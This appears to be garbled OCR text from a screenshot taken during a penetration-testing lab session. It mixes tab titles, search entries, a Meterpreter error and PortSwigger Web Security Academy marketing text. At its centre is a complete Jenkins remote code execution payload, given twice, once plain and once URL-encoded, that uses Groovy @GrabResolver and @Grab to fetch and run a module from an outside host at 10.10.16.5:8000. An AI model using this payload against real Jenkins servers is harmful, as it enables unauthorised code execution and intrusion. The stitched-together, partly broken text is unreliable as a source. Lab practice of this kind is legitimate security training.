 1 2 3 4
10.13.10.119
6:20
PortSwigger
sotope.htb - Google Search
``` 10.10.110.102:8080/securityrealm/user/admin/descriptorbyname/org.jenkinsci.plugins.workflow.cps.cpsflowdefinition/checkscriptcompile?value=@grabconfig(disablechecksums=true)%20 @grabresolver(name='orange.tw', root='http://10.10.16.5:8000')%20 @grab(group='tw.orange', module='poc', version='1')%20 import orange;
http%3a%2f%2f10.10.110.102%3a8080%2fsecurityrealm%2fuser%2fadmin%2fdescriptorbyname%2forg.jenkinsci.plugins.workflow.cps.cpsflowdefinition%2fcheckscriptcompile%3fvalue%3d%40grabconfig(disablechecksums%3dtrue)%0a%40grabresolver(name%3d%27orange.tw%27%2c%20root%3d%27http%3a%2f%2f10.10.16.5%2f...
cyberchef
discord paste code
nginx config filre
install elasticvue extension
s [-] stdapi_fs_chdir: operation failed: the system cannot find the file sp
proceed to
Discover the latest research
Try the techniques for yourself
Get the latest product capabilities
Web Security Academy
Register for free to access learning materials
and interactive challenges designed by our
leading researchers.
LEARN TO HACK FOR FREE
Documentation and support
Learn about Burp Suite's powerful range of
tools with our interactive guides, videos, and
documentation.
GET HELP WITH BURP SUITE
Join the community
Follow us on Twitter for our latest research,
product information, and to learn from other
Burp Suite users.
FOLLOW US ON TWITTER